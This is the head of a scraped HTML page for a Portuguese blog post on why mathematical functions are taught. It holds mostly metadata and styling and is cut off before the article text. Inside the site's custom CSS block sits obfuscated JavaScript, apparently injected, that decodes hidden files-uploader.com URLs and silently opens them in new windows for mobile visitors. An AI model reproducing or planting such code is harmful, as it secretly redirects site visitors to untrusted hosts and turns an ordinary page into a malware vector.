

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogeral.com/por-que-aprendemos-funcoes-matematicas/
body_size: 42011
content:
<!DOCTYPE html><html lang="pt-BR" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Por que aprendemos funções matemáticas?</title><meta name="description" content="Qual é a finalidade de se aprender questões tão complexas dentro da matemática? Ainda no ensino médio é possível que muitos alunos tenham essa dúvida."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<noscript></noscript><link rel="canonical" href="https://blogeral.com/por-que-aprendemos-funcoes-matematicas/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Por que aprendemos funções matemáticas?" /><meta property="og:description" content="Qual é a finalidade de se aprender questões tão complexas dentro da matemática? Ainda no ensino médio é possível que muitos alunos tenham essa dúvida." /><meta property="og:url" content="https://blogeral.com/por-que-aprendemos-funcoes-matematicas/" /><meta property="og:site_name" content="Blogeral" /><meta property="article:tag" content="funçoes matematicas" /><meta property="article:section" content="Négocios" /><meta property="og:updated_time" content="2021-07-06T22:31:49-03:00" /><meta property="og:image" content="https://blogeral.com/wp-content/uploads/2021/07/image-2-1.png" /><meta property="og:image:secure_url" content="https://blogeral.com/wp-content/uploads/2021/07/image-2-1.png" /><meta property="og:image:width" content="606" /><meta property="og:image:height" content="457" /><meta property="og:image:alt" content="negocios" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2021-07-06T22:31:42-03:00" /><meta property="article:modified_time" content="2021-07-06T22:31:49-03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Por que aprendemos funções matemáticas?" /><meta name="twitter:description" content="Qual é a finalidade de se aprender questões tão complexas dentro da matemática? Ainda no ensino médio é possível que muitos alunos tenham essa dúvida." /><meta name="twitter:image" content="https://blogeral.com/wp-content/uploads/2021/07/image-2-1.png" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://blogeral.com/#person","name":"Blogeral","logo":{"@type":"ImageObject","@id":"https://blogeral.com/#logo","url":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","contentUrl":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","caption":"Blogeral","inLanguage":"pt-BR"},"image":{"@type":"ImageObject","@id":"https://blogeral.com/#logo","url":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","contentUrl":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","caption":"Blogeral","inLanguage":"pt-BR"}},{"@type":"WebSite","@id":"https://blogeral.com/#website","url":"https://blogeral.com","name":"Blogeral","publisher":{"@id":"https://blogeral.com/#person"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://blogeral.com/wp-content/uploads/2021/07/image-2-1.png","url":"https://blogeral.com/wp-content/uploads/2021/07/image-2-1.png","width":"606","height":"457","caption":"negocios","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://blogeral.com/por-que-aprendemos-funcoes-matematicas/#webpage","url":"https://blogeral.com/por-que-aprendemos-funcoes-matematicas/","name":"Por que aprendemos fun\u00e7\u00f5es matem\u00e1ticas?","datePublished":"2021-07-06T22:31:42-03:00","dateModified":"2021-07-06T22:31:49-03:00","isPartOf":{"@id":"https://blogeral.com/#website"},"primaryImageOfPage":{"@id":"https://blogeral.com/wp-content/uploads/2021/07/image-2-1.png"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://blogeral.com/por-que-aprendemos-funcoes-matematicas/#author","name":"Isabelle C.","image":{"@type":"ImageObject","@id":"https://blogeral.com/wp-content/litespeed/avatar/be6716083dcf2e1a84148dcbb5680015.jpg?ver=1769109756","url":"https://blogeral.com/wp-content/litespeed/avatar/be6716083dcf2e1a84148dcbb5680015.jpg?ver=1769109756","caption":"Isabelle C.","inLanguage":"pt-BR"}},{"@type":"BlogPosting","headline":"Por que aprendemos fun\u00e7\u00f5es matem\u00e1ticas?","datePublished":"2021-07-06T22:31:42-03:00","dateModified":"2021-07-06T22:31:49-03:00","author":{"@id":"https://blogeral.com/por-que-aprendemos-funcoes-matematicas/#author","name":"Isabelle C."},"publisher":{"@id":"https://blogeral.com/#person"},"description":"Qual \u00e9 a finalidade de se aprender quest\u00f5es t\u00e3o complexas dentro da matem\u00e1tica? Ainda no ensino m\u00e9dio \u00e9 poss\u00edvel que muitos alunos tenham essa d\u00favida.","name":"Por que aprendemos fun\u00e7\u00f5es matem\u00e1ticas?","@id":"https://blogeral.com/por-que-aprendemos-funcoes-matematicas/#richSnippet","isPartOf":{"@id":"https://blogeral.com/por-que-aprendemos-funcoes-matematicas/#webpage"},"image":{"@id":"https://blogeral.com/wp-content/uploads/2021/07/image-2-1.png"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://blogeral.com/por-que-aprendemos-funcoes-matematicas/#webpage"}}]}</script>  <script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Blogeral","url":"https://blogeral.com/"}</script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://blogeral.com/wp-content/litespeed/ucss/25b89d873301b8cb6799e6313826d09c.css?ver=3d1cb" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='foxiz-style-inline-css'>[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.p-category.category-id-6, .meta-category .category-6 {--cat-highlight : #40cec0;--cat-highlight-90 : #40cec0e6;}.category-6 .blog-content {--heading-sub-color : #40cec0;}.is-cbox-6 {--cbox-bg : #40cec0e6;}.p-category.category-id-7, .meta-category .category-7 {--cat-highlight : #8224e3;--cat-highlight-90 : #8224e3e6;}.category-7 .blog-content {--heading-sub-color : #8224e3;}.is-cbox-7 {--cbox-bg : #8224e3e6;}.p-category.category-id-4, .meta-category .category-4 {--cat-highlight : #ddaf6a;--cat-highlight-90 : #ddaf6ae6;}.category-4 .blog-content {--heading-sub-color : #ddaf6a;}.is-cbox-4 {--cbox-bg : #ddaf6ae6;}.p-category.category-id-2, .meta-category .category-2 {--cat-highlight : #9b3086;--cat-highlight-90 : #9b3086e6;}.category-2 .blog-content {--heading-sub-color : #9b3086;}.is-cbox-2 {--cbox-bg : #9b3086e6;}.p-category.category-id-167, .meta-category .category-167 {--cat-highlight : #6bd387;--cat-highlight-90 : #6bd387e6;}.category-167 .blog-content {--heading-sub-color : #6bd387;}.is-cbox-167 {--cbox-bg : #6bd387e6;}.p-category.category-id-5, .meta-category .category-5 {--cat-highlight : #edd96d;--cat-highlight-90 : #edd96de6;}.category-5 .blog-content {--heading-sub-color : #edd96d;}.is-cbox-5 {--cbox-bg : #edd96de6;}:root {--max-width-wo-sb : 860px;--hyperlink-line-color :var(--g-color);}.search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #88888812;}#amp-mobile-version-switcher { display: none; }.menu-item-1091 span.menu-sub-title { color: #ffffff !important;}.menu-item-1091 span.menu-sub-title { background-color: #82b440;}
/*# sourceURL=foxiz-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://blogeral.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8153573963896675"
     crossorigin="anonymous"></script><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://blogeral.com/#website","url":"https://blogeral.com/","name":"Blogeral","potentialAction":{"@type":"SearchAction","target":"https://blogeral.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" sizes="32x32" /><link rel="icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" /><meta name="msapplication-TileImage" content="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8153573963896675"
     crossorigin="anonymous"></script> <style id="wp-custom-css">.rbct a {
text-decoration-line: underline;
color: #c90633 !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x49\x46\x75\x39\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x50\x6a\x4c\x38\x63\x35','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x51\x74\x75\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x66\x4d\x4e\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x6b\x73\x63\x32\x63\x33','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x56\x44\x4a\x34\x63\x33','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x4e\x54\x6a\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x57\x46\x79\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x4c\x77\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x75\x4f\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( 